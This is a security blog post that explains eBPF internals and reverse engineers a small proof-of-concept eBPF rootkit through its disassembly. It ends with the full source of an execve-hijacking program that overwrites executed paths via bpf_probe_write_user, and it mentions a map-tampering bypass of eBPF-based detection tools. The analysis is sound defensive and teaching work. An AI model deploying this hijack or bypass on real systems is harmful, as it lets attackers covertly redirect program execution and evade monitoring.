
eBPF is one of the most widely used technologies in today’s computing ecosystem, starting from the cloud sector up to routing and tracing in companies like Cloudflare. Many companies are basing and transforming their core products to use eBPF as an alternative to kernel modules because of all the benefits it offers both on the business side and technological side.
Since this shift is gaining a lot of momentum I wanted to shed some light on eBPF. In this post we will dive into the internals of how it works by reverse engineering some eBPF-based programs. So, without further ado let’s jump straight into the core of eBPF.
Introduction to eBPF
eBPF is designed to run JITed in kernel space. The eBPF backend runs almost as fast as natively compiled code. Similar to kernel modules, it allows you to extend the functionality of the kernel and expose a new interface for achieving various goals. The difference is that in comparison to kernel modules, eBPF runs JITed in a “sandboxed” environment. It has its own instruction set and registers which are then executed in the virtual machine that knows how to run this instruction set. In addition to the specially crafted instruction set, it is also strictly checked before loading to the kernel by a component called “verifier”. As can be inferred by the name, it verifies and constrains eBPF programs with many different conditions.
We are going to dive into each of those components and understand the flow of loading an eBPF program and why it’s important to know it when we reverse engineer those types of programs.
How are eBPF programs built and loaded?
As mentioned, eBPF has its own set of instructions, so to compile and build eBPF programs we need a compiler that knows how to target it. One of the most popular ones and the one I like to use is Clang. Before building and loading the program let’s take a look under the hood of the instruction set and registers.
eBPF has 10 general-purpose registers and a read-only frame pointer register, all of which are 64-bits wide. The eBPF calling convention is defined as:
- R0: return value from function calls, and exit value for eBPF programs.
- R1 – R5: arguments for function calls.
- R6 – R9: callee saved registers that function calls will preserve.
- R10: read-only frame pointer to access stack.
R0 – R5 are scratch registers and eBPF programs need to spill/fill them if necessary across calls.
The instruction encoding is relatively straightforward, consisting of a 64-bit that includes the opcode, source, and destination registers, and a 32-bit immediate value. Each instruction follows the format:
The three least significant bits of the “opcode” field store the instruction class:
This encoding allows eBPF to support a range of operations, including arithmetic, data movement, and conditional branching. The Clang compiler or other supported compilers, translates high-level C code into this instruction set, producing an object file that can be loaded into the kernel.
To load an eBPF program, you typically use the bpf() system call with the BPF_PROG_LOAD command. This requires a file descriptor for a special BPF object, which can be created using the bpf() system call or loaded from the filesystem.
The bpf() system call is defined in the following format:
int bpf(int cmd, union bpf_attr *attr, unsigned int size);
Where the cmd argument defines the type of action to do, such as loading a bpf program. The bpf_attr argument is a huge union that allows you to specify the different data types needed for each type of commend.
Lastly, we have the size argument which is the size of the union pointed by bpf_attr.
So, as we can tell by the definition of the syscall, its responsibilities are a lot more than loading a bpf program to the kernel, it is also responsible for creating, deleting, modifying, looking in maps, and more, the full list of available commands can be found here.
Maps are key value pairs of global kernel objects that have a key role in the functionality of eBPF programs, eBPF programs are event-based and one use case for maps is to save state between different event triggers, we will see an example of that later on. Another example of the use case of maps is to store data that can’t be held on the stack, one of eBPF programs limitations is that the stack size is limited to 512 bytes, this creates a lot of complexity when writing eBPF programs as you must keep this fact in mind at all times, you can’t just create a struct with a lot of data as you would do when writing a kernel module for example. We will soon dive into some of the limitations and why it’s important to know them when reversing eBPF programs.
Maps are also the way for a user-mode code to communicate with the eBPF program running in the kernel through the bpf() system call. The fact that maps are global kernel objects creates security issues when security products are eBPF-based, because any code running with sufficient permissions CAP_SYS_ADMIN or CAP_SYS_BPF (starting from kernel version 5.8), can access the maps and modify their contents. Usually, the logic of who (e.g process/container) the program should monitor and stream events back to user mode is saved in a map (e.g map of pid’s). For an example of how runtime detection tools in cloud environments such as Falco and Tracee can be bypassed this way you can take a look at this poc.
The full list of map types can be found here.
Once loaded, the eBPF program can be attached to various hooks within the system, such as network events, tracepoints, kprobes, uprobes, lsm hooks (KRSI), and more. It’s important to know the difference between the different types of attaching options for 2 main reasons:
The first is the fact that it can affect the parameters passed into the eBPF program, different hook points, and different structs.
The second is that you can infer quite a bit about the program depending on the hook points you see and we will see an example of that later.
To specify where we want to attach we put this data in the elf sections using the SEC() macro.
SEC("tracepoint/syscalls/sys_enter_symlink")
int tracepoint__sys_symlink(struct syscall_trace_enter *ctx)
{
	...

	return 0;
}
In this example, we attach to a tracepoint on the system call sys_enter_symlink and if we take a look at the elf sections of the compiled object we will see the following:
readelf -S symlink_bpfel.o --wide

We can see that each program has its own section in the elf, so every function you write and decorate with the SEC()macro is actually a program by itself.
Okay, so up until now we discussed some of the eBPF components at a very high level, as well as the process of loading an eBPF application into the kernel. However, we skipped one important component, the “verifier”.
The verifier is the one in charge of making sure the program is safe to run in kernel mode. In comparison to kernel modules or other elf-based binaries you worked with, eBPF code flow can be a bit weird and not intuitive to follow due to the limitations the verifier imposes. This is why I think it’s important to know them in order to understand the underlying logic behind some of the code flows you are going to trace.
The verifier is a long complex piece of code that can be found here. Because of its complexity over the years, there were a number of cve’s discovered in it. In short, the way the verifier works is by performing a thorough analysis of the eBPF program bytecode before it is allowed to execute in kernel space. It ensures that the program adheres to a strict set of rules to prevent it from causing harm to the kernel or violating security policies.
The verification process involves several steps:
- Control Flow Analysis: The verifier checks the control flow of the eBPF program to ensure that there are no loops or jumps that could cause infinite loops or reach forbidden memory areas. This includes ensuring that every possible path through the code is well-defined and terminating.
- Register State Tracking: The verifier tracks the state of each register at every point in the program. It ensures that registers are initialized before they are used and that their values are properly constrained. This helps prevent invalid memory accesses and other unsafe operations.
- Memory Safety: The verifier checks all memory accesses to ensure they are within valid bounds. This includes stack accesses and any use of maps or pointers. It ensures that pointers do not go out of bounds and that all memory reads and writes are safe. While direct writing to kernel memory is strictly prohibited to prevent compromising the kernel’s integrity, the verifier allows controlled writes to user-mode memory through specific helper functions like
bpf_probe_write_user. - Resource Limits: The verifier imposes limits on the use of resources such as stack size (512 bytes) and the number of instructions (4096). This prevents eBPF programs from consuming excessive resources that could impact the stability of the system.
If the eBPF program fails any of these checks, the verifier will reject it, and the program will not be loaded into the kernel. This rigorous verification process is essential for maintaining the security and stability of the kernel, especially given the powerful capabilities that eBPF programs can have.
Understanding these verifier rules is crucial for writing effective eBPF programs. It helps explain why certain programming patterns are used and why some seemingly logical code structures are avoided. By keeping these rules in mind, you can write eBPF programs that are not only functional but also safe and verifier-compliant.
If you want more information I would advise you to read here and here.
Before jumping into reversing, let’s make sure we understand what an eBPF program can and can’t do.
eBPF programs rely heavily on helper functions provided by the kernel. These helper functions are predefined and offer a controlled way for eBPF programs to interact with kernel functions and data structures. They enable tasks such as accessing packet data, manipulating maps, and interacting with network stack elements, among others. They form the bridge between the eBPF program and the kernel’s functionality, it’s important to understand that we don’t have the freedom of calling kernel functions like we would have in kernel modules.
In addition, eBPF programs are written in a subset of C, often referred to as restricted or limited C. This restricted version of C lacks many features of the full C language, such as loops with unknown bounds and unbounded memory accesses, to prevent potential security risks and ensure the code can be safely verified.
Reversing eBPF rootkit
Now that we are done with the theoretical knowledge let’s try to apply it to practice by reverse engineering a little eBPF rootkit taken from this cool project.
This project contains a couple of tiny rootkit ideas/concepts you can do with eBPF, we are going to reverse one of them. I am not going to tell you which one I picked but instead, we will try to understand it on our own!
So to start I first compiled one of the files like so:
clang -O2 -target bpf -c -g *****.bpf.c -o program.o

Now that we have our compiled object file we can take the first step when reversing eBPF programs, look at the sections to see where it hooks, this can give us an idea of which subprograms are inside this object file and what it is looking for.
For poking the sections I like to use the readelf utility:

We can see that section number 3 is tp/syscalls/sys_enter_execve this means that there is a program that attaches to the tracepoint on the execve() syscall entrance (you can also attach to exit).
So we know that it has to do with the execution of new binaries, okay good starting point.
Before throwing the object file to a tool like IDA or Ghidra, let’s work the old way and use llvm-objdump to disassemble the eBPF bytecode.
llvm-objdump -S --no-show-raw-insn program.o
- -S: Disassemble with source (Usable when debug symbols in place).
- –no-show-raw-insn: omit hex representation from disassembly.
For simplicity I am using the -S flag which will give us some symbols, it’s just for us to have naming so it will be easier to understand. We are still going to read the assembly like we would have done without symbols.
Initial Setup
0000000000000000 <handle_execve_enter>: ; { 0: r7 = r1 ; size_t pid_tgid = bpf_get_current_pid_tgid(); 1: call 0xe 2: r6 = r0 ; if (target_ppid != 0) { 3: r8 = 0x0 ll 5: r1 = *(u32 *)(r8 + 0x0) 6: if r1 == 0x0 goto +0x12 <LBB0_2>
Line 0: The program starts by saving the first argument (r1) to r7.
Line 1: Calls the helper function bpf_get_current_pid_tgid to get the process ID and thread group ID, storing the result in r0.
0xe = 14 in decimal so you can resolve this value as an index on the helpers functions.
The resolution is performed with a macro on this enum.
Line 2: Copies the result to r6, as r0 stores return values.
Line 3: Loads a constant zero into r8.
Line 5: Loads the target parent process ID (PPID) into r1.
Line 6: Checks if the target PPID is zero. If it is, it jumps to label <LBB0_2>.
Retrieving the Parent Process ID (PPID)
;         struct task_struct *task = (struct task_struct *)bpf_get_current_task();
       7:       call 0x23
       8:       r1 = 0x4a0
       9:       r0 += r1
      10:       r1 = r10
;         struct task_struct *task = (struct task_struct *)bpf_get_current_task();
      11:       r1 += -0x10
;         int ppid = BPF_CORE_READ(task, real_parent, tgid);
      12:       r2 = 0x8
      13:       r3 = r0
      14:       call 0x71
      15:       r1 = 0x494
      16:       r3 = *(u64 *)(r10 - 0x10)
      17:       r3 += r1
      18:       r1 = r10
;         struct task_struct *task = (struct task_struct *)bpf_get_current_task();
      19:       r1 += -0x20
;         int ppid = BPF_CORE_READ(task, real_parent, tgid);
      20:       r2 = 0x4
      21:       call 0x71
      22:       r1 = *(u32 *)(r10 - 0x20)
;         if (ppid != target_ppid) {
      23:       r2 = *(u32 *)(r8 + 0x0)
      24:       if r1 != r2 goto +0x56 <LBB0_8>
Line 7: Calls the helper function bpf_get_current_task to get the task_struct of the current process.
Line 8: Loads the offset value 0x4a0 into register r1.
Line 9: Adds the offset 0x4a0 to the base address stored in r0 (the address of task_struct), resulting in r0 now pointing to task->real_parent.
Line 10: Stores the base pointer (r10) into r1.
Line 11: Adjusts r1 to point to the stack space -0x10 bytes from the current base pointer r10, where the intermediate value will be stored.
Line 12: Sets r2 to 0x8 to specify the offset for reading real_parent from task_struct.
Line 13: Copies the adjusted pointer from r0 to r3.
Line 14: Calls the bpf_core_read helper function to read the real_parent field from the task_struct. This read value is stored in the stack at r10 - 0x10.
Line 15: Loads the offset value 0x494 into r1.
Line 16: Loads the value stored at r10 - 0x10 into r3, which is the address of the real_parent task.
Line 17: Adds the offset 0x494 to r3, resulting in r3 now pointing to real_parent->tgid.
Line 18: Resets r1 to the base pointer r10.
Line 19: Adjusts r1 to point to -0x20 bytes from the current base pointer r10.
Line 20: Sets r2 to 0x4 to specify the offset for reading tgid from the real_parent structure.
Line 21: Calls the bpf_core_read helper function again to read the tgid field from real_parent. This read value is stored in the stack at r10 - 0x20.
Line 22: Loads the value stored at r10 - 0x20 into r1, which is the parent process ID (PPID).
Line 23: Loads the target PPID value from r8 + 0x0 into r2.
Line 24: Compares the PPID (r1) with the target PPID (r2). If they do not match, it jumps to label <LBB0_8>, which is the error handling or exit path.
So in this long piece of code the program reads the ppid from the task struct and compares it to the target ppid. The code would look something similar to:
        int ppid = BPF_CORE_READ(task, real_parent, tgid);
        if (ppid != target_ppid) {
            return 0;
        }
We can see the usage of the macro BPF_CORE_READ, this macro is commonly used when reading values from structs because of the BPF CO-RE mechanism that allows safe accessing to fields without relying on the offsets to stay the same between different versions of Linux.
Reading and Processing Program Name
00000000000000c8 <LBB0_2>:
      25:       r9 = 0x0
;     __builtin_memset(prog_name, '\x00', TASK_COMM_LEN);
      26:       *(u64 *)(r10 - 0x10) = r9
      27:       *(u64 *)(r10 - 0x8) = r9
;     bpf_probe_read_user(&prog_name, TASK_COMM_LEN, (void*)ctx->args[0]);
      28:       r3 = *(u64 *)(r7 + 0x10)
      29:       r8 = r10
;     __builtin_memset(prog_name, '\x00', TASK_COMM_LEN);
      30:       r8 += -0x10
;     bpf_probe_read_user(&prog_name, TASK_COMM_LEN, (void*)ctx->args[0]);
      31:       r1 = r8
      32:       r2 = 0x10
      33:       call 0x70
;     bpf_probe_read_user(&prog_name_orig, TASK_COMM_LEN, (void*)ctx->args[0]);
      34:       r3 = *(u64 *)(r7 + 0x10)
      35:       r1 = r10
;     __builtin_memset(prog_name, '\x00', TASK_COMM_LEN);
      36:       r1 += -0x20
;     bpf_probe_read_user(&prog_name_orig, TASK_COMM_LEN, (void*)ctx->args[0]);
      37:       r2 = 0x10
      38:       call 0x70
;     prog_name[TASK_COMM_LEN-1] = '\x00';
      39:       *(u8 *)(r10 - 0x1) = r9
      40:       r1 = 0x4 ll
      42:       r2 = 0x14
      43:       r3 = r8
      44:       call 0x6
Line 25: Initializes register r9 to 0x0.
Lines 26-27: Initializes the prog_name buffer by setting it to zeros. This involves setting the memory region starting from r10 - 0x10 to zeros, effectively setting the first 8 bytes to zero.
Line 28: Loads the address of ctx->args[0] into register r3.
Line 29: Stores the base pointer (r10) into r8.
Line 30: Adjusts r8 to point to -0x10 bytes from the current base pointer r10, where the program name will be stored.
Lines 31-33: Calls the bpf_probe_read_user helper function to read the program name from user space into the prog_name buffer.
Line 34: Loads the address of ctx->args[0] into register r3 again.
Line 35: Stores the base pointer (r10) into r1.
Line 36: Adjusts r1 to point to -0x20 bytes from the current base pointer r10, where the original program name will be stored.
Lines 37-38: Calls the bpf_probe_read_user helper function again to read the original program name from user space into the prog_name_orig buffer.
Line 39: Ensures that the prog_name buffer is null-terminated by setting the last byte to zero.
Line 40: Loads the offset value 0x4 into r1 to specify the length of the program name.
Line 42: Loads the offset value 0x14 into r2 to specify the length of the program name.
Line 43: Loads the address of prog_name into r3.
Line 44: Calls the bpf_printk helper function to print the program name for debugging or logging purposes.
In this snippet we can see an initialization of the prog_name buffer and then a read from ctx->args[0]. We know that the type of the ctx variable is of type:
struct trace_event_raw_sys_enter {
   struct trace_entry ent;
   long int id;
   long unsigned int args[6];
   char __data[0];
};
So ctx->args[0] is the first argument which is the program name. The code would look something similar to:
// Read in program from first arg of execve
    char prog_name[TASK_COMM_LEN];
    char prog_name_orig[TASK_COMM_LEN];
    __builtin_memset(prog_name, '\x00', TASK_COMM_LEN);
    bpf_probe_read_user(&prog_name, TASK_COMM_LEN, (void*)ctx->args[0]);
    bpf_probe_read_user(&prog_name_orig, TASK_COMM_LEN, (void*)ctx->args[0]);
    prog_name[TASK_COMM_LEN-1] = '\x00';
    bpf_printk("[*******] %s\n", prog_name); // Censored string ;)
Handling Small Program Names
;     if (prog_name[1] == '\x00') {
      45:       r1 = *(u8 *)(r10 - 0xf)
      46:       if r1 != 0x0 goto +0x5 <LBB0_4>
;         bpf_printk("[********] program name too small\n"); // Censored string ;)
      47:       r1 = 0x18 ll
      49:       r2 = 0x28
      50:       call 0x6
      51:       goto +0x3b <LBB0_8>
Lines 45-46: Checks if the second character of the program name is null. If it is not null, it jumps to label <LBB0_4>.
Lines 47-50: Prints a warning message if the program name is too small.
Line 51: Jumps to label <LBB0_8> to handle the error case.
Okay so a quick recap of the program flow up until here:
The program starts by storing the initial arguments and retrieving the current process’s pid_tgid. This step involves calling a helper function and saving its result for later use.
Next, the program retrieves the parent process ID (PPID) by getting the task_struct of the current process. It reads the real_parent->tgid field, which contains the PPID, and compares this value to a target PPID. If the PPID doesn’t match the target, the program exits.
The program then initializes buffers to store the program name. It reads the program name from user space and logs it for debugging purposes. It ensures the program name is properly null-terminated and repeats the read to verify the original name.
Finally, the program checks if the program name is too small. If it is, it logs a warning message and handles the situation appropriately.
Modifying and Writing the Program Name
00000000000001a0 <LBB0_4>:
      52:       r1 = 0x612f
;     prog_name[0] = '/';
      53:       *(u64 *)(r10 - 0x10) = r1
;         prog_name[i] = '\x00';
      54:       *(u16 *)(r10 - 0x8) = r9
      55:       *(u16 *)(r10 - 0x4) = r9
      56:       *(u16 *)(r10 - 0x6) = r9
      57:       *(u16 *)(r10 - 0x2) = r9
;     long ret = bpf_probe_write_user((void*)ctx->args[0], &prog_name, 3);
      58:       r1 = *(u64 *)(r7 + 0x10)
      59:       r2 = r10
;     prog_name[0] = '/';
      60:       r2 += -0x10
;     long ret = bpf_probe_write_user((void*)ctx->args[0], &prog_name, 3);
      61:       r3 = 0x3
      62:       call 0x24
      63:       r7 = r0
Lines 52-53: Sets the first two characters of prog_name to /a.
The value 0x612f is assigned to register r1.0x612f is then stored at the memory address (r10 - 0x10), which corresponds to prog_name[0] and prog_name[1].
Since the memory is little-endian, the byte 0x2f (‘/’) is stored at prog_name[0] and 0x61 ('a') is stored at prog_name[1].
Lines 54-57: Fills the rest of the prog_name buffer with null characters.
Lines 58-62: Writes the modified program name back to user space (buffer) using the bpf_probe_write_user helper function.
Line 63: Saves the return value of the write operation to r7.
In this part we can see the utilization of bpf_probe_write_user helper function in order to override a user mode pointer; this technique is commonly used in eBPF rootkits. In this specific case the program overrides the program name that is being executed.
Reserving and Submitting Ring Buffer Entry
;     e = bpf_ringbuf_reserve(&rb, sizeof(*e), 0);
      64:       r1 = 0x0 ll
      66:       r2 = 0x18
      67:       r3 = 0x0
      68:       call 0x83
;     if (e) {
      69:       if r0 == 0x0 goto +0x29 <LBB0_8>
;         e->pid = (pid_tgid >> 32);
      70:       r6 >>= 0x20
      71:       *(u32 *)(r0 + 0x0) = r6
      72:       r1 = 0x1
;         e->success = (ret == 0);
      73:       if r7 == 0x0 goto +0x1 <LBB0_7>
      74:       r1 = 0x0
Lines 64-68: Reserves space in the ring buffer for an entry.
Line 69: Checks if the reservation was successful.
Lines 70-71: Extracts and sets the process ID in the ring buffer entry.
Lines 72-74: Sets the success field of the ring buffer entry based on the return value of the write operation.
Copying Program Name to Ring Buffer Entry
0000000000000258 <LBB0_7>:
;         e->success = (ret == 0);
      75:       *(u8 *)(r0 + 0x14) = r1
;             e->comm[i] = prog_name_orig[i];
      76:       r1 = *(u8 *)(r10 - 0x20)
      77:       *(u8 *)(r0 + 0x4) = r1
      78:       r1 = *(u8 *)(r10 - 0x1f)
      79:       *(u8 *)(r0 + 0x5) = r1
      80:       r1 = *(u8 *)(r10 - 0x1e)
      81:       *(u8 *)(r0 + 0x6) = r1
      82:       r1 = *(u8 *)(r10 - 0x1d)
      83:       *(u8 *)(r0 + 0x7) = r1
      84:       r1 = *(u8 *)(r10 - 0x1c)
      85:       *(u8 *)(r0 + 0x8) = r1
      86:       r1 = *(u8 *)(r10 - 0x1b)
      87:       *(u8 *)(r0 + 0x9) = r1
      88:       r1 = *(u8 *)(r10 - 0x1a)
      89:       *(u8 *)(r0 + 0xa) = r1
      90:       r1 = *(u8 *)(r10 - 0x19)
      91:       *(u8 *)(r0 + 0xb) = r1
      92:       r1 = *(u8 *)(r10 - 0x18)
      93:       *(u8 *)(r0 + 0xc) = r1
      94:       r1 = *(u8 *)(r10 - 0x17)
      95:       *(u8 *)(r0 + 0xd) = r1
      96:       r1 = *(u8 *)(r10 - 0x16)
      97:       *(u8 *)(r0 + 0xe) = r1
      98:       r1 = *(u8 *)(r10 - 0x15)
      99:       *(u8 *)(r0 + 0xf) = r1
     100:       r1 = *(u8 *)(r10 - 0x14)
     101:       *(u8 *)(r0 + 0x10) = r1
     102:       r1 = *(u8 *)(r10 - 0x13)
     103:       *(u8 *)(r0 + 0x11) = r1
     104:       r1 = *(u8 *)(r10 - 0x12)
     105:       *(u8 *)(r0 + 0x12) = r1
     106:       r1 = *(u8 *)(r10 - 0x11)
     107:       *(u8 *)(r0 + 0x13) = r1
Lines 75-107: Copies the original program name from prog_name_orig to the ring buffer entry.
Final Steps
;         bpf_ringbuf_submit(e, 0);
     108:       r1 = r0
     109:       r2 = 0x0
     110:       call 0x84
0000000000000378 <LBB0_8>:
; }
     111:       r0 = 0x0
     112:       exit
Lines 108-110: Submits the ring buffer entry.
Lines 111-112: Sets the return value to zero and exits the program.
Summary
This eBPF rootkit part intercepts the execve system call to modify and log program executions. Initially, it retrieves the parent process ID (PPID) and checks whether it matches a specified target PPID. If it does, it proceeds to process the program name. The program name is read from user space, modified to start with ‘/a’, and then written back to user space.
Additionally, it reserves and submits a ring buffer entry to log the program execution details, including the program name. Finally, it exits the program. This rootkit part effectively hijacks the execution flow, modifies the program name, and logs the execution details before allowing the program to proceed.
Revealing the code
https://github.com/pathtofile/bad-bpf/blob/main/src/exechijack.bpf.c
// SPDX-License-Identifier: BSD-3-Clause
#include "vmlinux.h"
#include <bpf/bpf_helpers.h>
#include <bpf/bpf_tracing.h>
#include <bpf/bpf_core_read.h>
#include "common.h"

char LICENSE[] SEC("license") = "Dual BSD/GPL";

// Ringbuffer Map to pass messages from kernel to user
struct {
    __uint(type, BPF_MAP_TYPE_RINGBUF);
    __uint(max_entries, 256 * 1024);
} rb SEC(".maps");

// Optional Target Parent PID
const volatile int target_ppid = 0;

SEC("tp/syscalls/sys_enter_execve")
int handle_execve_enter(struct trace_event_raw_sys_enter *ctx)
{
    size_t pid_tgid = bpf_get_current_pid_tgid();
    // Check if we're a process of interest
    if (target_ppid != 0) {
        struct task_struct *task = (struct task_struct *)bpf_get_current_task();
        int ppid = BPF_CORE_READ(task, real_parent, tgid);
        if (ppid != target_ppid) {
            return 0;
        }
    }

    // Read in program from first arg of execve
    char prog_name[TASK_COMM_LEN];
    char prog_name_orig[TASK_COMM_LEN];
    __builtin_memset(prog_name, '\x00', TASK_COMM_LEN);
    bpf_probe_read_user(&prog_name, TASK_COMM_LEN, (void*)ctx->args[0]);
    bpf_probe_read_user(&prog_name_orig, TASK_COMM_LEN, (void*)ctx->args[0]);
    prog_name[TASK_COMM_LEN-1] = '\x00';
    bpf_printk("[EXECVE_HIJACK] %s\n", prog_name);

    // Program can't be less than out two-char name
    if (prog_name[1] == '\x00') {
        bpf_printk("[EXECVE_HIJACK] program name too small\n");
        return 0;
    }

    // Attempt to overwrite with hijacked binary path
    prog_name[0] = '/';
    prog_name[1] = 'a';
    for (int i = 2; i < TASK_COMM_LEN ; i++) {
        prog_name[i] = '\x00';
    }
    long ret = bpf_probe_write_user((void*)ctx->args[0], &prog_name, 3);

    // Send an event
    struct event *e;
    e = bpf_ringbuf_reserve(&rb, sizeof(*e), 0);
    if (e) {
        e->success = (ret == 0);
        e->pid = (pid_tgid >> 32);
        for (int i = 0; i < TASK_COMM_LEN; i++) {
            e->comm[i] = prog_name_orig[i];
        }
        bpf_ringbuf_submit(e, 0);
    }

    return 0;
}
Conclusion
In this post, we explored the fundamentals of eBPF, from its architecture to its instruction set and key components like the verifier and maps. Additionally, we provided insight into reverse engineering by dissecting a small rootkit, offering a glimpse of the complexities of understanding and analyzing eBPF-based programs.
Additional Resources
- https://stdnoerr.github.io/writeup/2022/08/21/eBPF-exploitation-(ft.-D-3CTF-d3bpf).html
- https://github.com/pathtofile/bad-bpf
- https://engineering.mercari.com/en/blog/entry/20240228-an-introduction-to-reverse-engineering-for-ebpf-bytecode/
- https://docs.kernel.org/bpf/
The post Reverse engineering eBPF programs appeared first on ARMO.
*** This is a Security Bloggers Network syndicated blog from ARMO authored by Amit Schendel. Read the original post at: https://www.armosec.io/blog/ebpf-reverse-engineering-programs/
如有侵权请联系:admin#unsafe.sh